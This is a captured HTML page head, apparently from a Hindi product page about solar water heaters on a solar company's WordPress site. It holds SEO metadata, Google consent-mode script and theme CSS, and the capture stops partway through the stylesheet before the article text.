

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kenbrooksolar.com/hi/%E0%A4%B8%E0%A5%8B%E0%A4%B2%E0%A4%B0-%E0%A4%B5%E0%A4%BE%E0%A4%9F%E0%A4%B0-%E0%A4%B9%E0%A5%80%E0%A4%9F%E0%A4%B0
body_size: 58257
content:
<!doctype html>
<html lang="hi-IN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://kenbrooksolar.com/solar-water-heater" hreflang="en" />
<link rel="alternate" href="https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0" hreflang="hi" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>सोलर वाटर हीटर - प्राइस, प्रकार व् लाभ - केनब्रुक सोलर</title>
	<meta name="description" content="सोलर वाटर हीटर प्राइस लिस्ट इन इंडिया. सोलर वाटर हीटर की कीमत, प्रकार, लाभ, कैसे काम करता है व् पूरी जानकारी हिंदी में." />
	<link rel="canonical" href="https://kenbrooksolar.com/hi/सोलर-वाटर-हीटर" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="सोलर वाटर हीटर - प्राइस, प्रकार व् लाभ - केनब्रुक सोलर" />
	<meta property="og:description" content="सोलर वाटर हीटर प्राइस लिस्ट इन इंडिया. सोलर वाटर हीटर की कीमत, प्रकार, लाभ, कैसे काम करता है व् पूरी जानकारी हिंदी में." />
	<meta property="og:url" content="https://kenbrooksolar.com/hi/सोलर-वाटर-हीटर" />
	<meta property="og:site_name" content="केनब्रुक सोलर" />
	<meta property="article:publisher" content="https://www.facebook.com/KenBrookSolar/" />
	<meta property="article:modified_time" content="2024-11-15T05:25:09+00:00" />
	<meta property="og:image" content="https://kenbrooksolar.com/wp-content/uploads/2016/09/Solar-WAter-Heater-300-liters.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="498" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KenbrookSolar" />
	<meta name="twitter:label1" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data1" content="22 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0","url":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0","name":"सोलर वाटर हीटर - प्राइस, प्रकार व् लाभ - केनब्रुक सोलर","isPartOf":{"@id":"https://kenbrooksolar.com/hi/#website"},"primaryImageOfPage":{"@id":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0#primaryimage"},"image":{"@id":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0#primaryimage"},"thumbnailUrl":"https://kenbrooksolar.com/wp-content/uploads/2016/09/Solar-WAter-Heater-300-liters.jpg","datePublished":"2019-11-11T11:20:12+00:00","dateModified":"2024-11-15T05:25:09+00:00","description":"सोलर वाटर हीटर प्राइस लिस्ट इन इंडिया. सोलर वाटर हीटर की कीमत, प्रकार, लाभ, कैसे काम करता है व् पूरी जानकारी हिंदी में.","breadcrumb":{"@id":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0#primaryimage","url":"https://kenbrooksolar.com/wp-content/uploads/2016/09/Solar-WAter-Heater-300-liters.jpg","contentUrl":"https://kenbrooksolar.com/wp-content/uploads/2016/09/Solar-WAter-Heater-300-liters.jpg","width":750,"height":498,"caption":"Solar Water Heater 100, 200, 300, 500 litters"},{"@type":"BreadcrumbList","@id":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kenbrooksolar.com/hi/"},{"@type":"ListItem","position":2,"name":"सोलर वाटर हीटर"}]},{"@type":"WebSite","@id":"https://kenbrooksolar.com/hi/#website","url":"https://kenbrooksolar.com/hi/","name":"केनब्रुक सोलर","description":"","publisher":{"@id":"https://kenbrooksolar.com/hi/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kenbrooksolar.com/hi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://kenbrooksolar.com/hi/#organization","name":"केनब्रुक सोलर","url":"https://kenbrooksolar.com/hi/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://kenbrooksolar.com/hi/#/schema/logo/image/","url":"","contentUrl":"","caption":"केनब्रुक सोलर"},"image":{"@id":"https://kenbrooksolar.com/hi/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KenBrookSolar/","https://x.com/KenbrookSolar","https://www.instagram.com/kenbrooksolar/","https://www.linkedin.com/company/kenbrooksolar","https://www.pinterest.com/KenbrookSolar/","https://www.youtube.com/channel/UCYOYg6X3osTdR7cxQXQgYBg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="केनब्रुक सोलर &raquo; फ़ीड" href="https://kenbrooksolar.com/hi/feed" />
<link rel="alternate" type="application/rss+xml" title="केनब्रुक सोलर &raquo; टिप्पणी फ़ीड" href="https://kenbrooksolar.com/hi/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fhi%2F%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25b2%25e0%25a4%25b0-%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259f%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2580%25e0%25a4%259f%25e0%25a4%25b0&#038;lang=hi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fhi%2F%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25b2%25e0%25a4%25b0-%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259f%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2580%25e0%25a4%259f%25e0%25a4%25b0&#038;format=xml&#038;lang=hi" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-13253{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3a32c3d:#EE2C2B;--e-global-color-489260e:#505AC7;--e-global-color-2cb3651:#fb9c34;--e-global-color-75bded0:#28A49299;--e-global-color-eb1e98c:#EC4F4F;--e-global-color-f4f1093:#CC0C39;--e-global-color-4cc7ccf:#FDCC0D;--e-global-color-5077042:#007185;--e-global-color-2f17d71:#3D3D3D;--e-global-color-b38629d:#FDCC0D;--e-global-color-98f161e:#9CD6CE;--e-global-color-20437bc:#46B848B8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:20px;}.elementor-kit-13253 button,.elementor-kit-13253 input[type="button"],.elementor-kit-13253 input[type="submit"],.elementor-kit-13253 .elementor-button{background-color:#EC4F4F;font-size:18px;color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-kit-13253 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13253 a{color:var( --e-global-color-489260e );font-weight:500;}.elementor-kit-13253 h1{font-size:30px;font-weight:500;text-transform:capitalize;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13253{font-size:19px;}.elementor-kit-13253 h1{font-size:25px;}.elementor-kit-13253 h2{font-size:27px;}.elementor-kit-13253 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-8864 .elementor-element.elementor-element-71b25d5:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-71b25d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-71b25d5, .elementor-8864 .elementor-element.elementor-element-71b25d5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-71b25d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-71b25d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8864 .elementor-element.elementor-element-d78a5ac{text-align:center;font-family:"Roboto", Sans-serif;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8864 .elementor-element.elementor-element-9737c5b .elementor-button{background-color:var( --e-global-color-eb1e98c );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8864 .elementor-element.elementor-element-b248157 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1b1c22;}.elementor-8864 .elementor-element.elementor-element-7bdf310:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-7bdf310 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-7bdf310, .elementor-8864 .elementor-element.elementor-element-7bdf310 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-7bdf310{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-7bdf310 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8864 .elementor-element.elementor-element-0ab3ac1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-0ab3ac1{text-align:center;}.elementor-8864 .elementor-element.elementor-element-0ab3ac1 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-8864 .elementor-element.elementor-element-657649a:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-657649a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-8864 .elementor-element.elementor-element-657649a, .elementor-8864 .elementor-element.elementor-element-657649a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-657649a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8864 .elementor-element.elementor-element-657649a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-07ffa99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-07ffa99{text-align:center;}.elementor-8864 .elementor-element.elementor-element-07ffa99 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-8864 .elementor-element.elementor-element-fcd016d img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#374c99;}.elementor-8864 .elementor-element.elementor-element-bde3b02:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-bde3b02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-bde3b02, .elementor-8864 .elementor-element.elementor-element-bde3b02 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-bde3b02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-bde3b02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-6352e18{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-f5a75de{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .eael-pricing-tag .price-tag .original-price 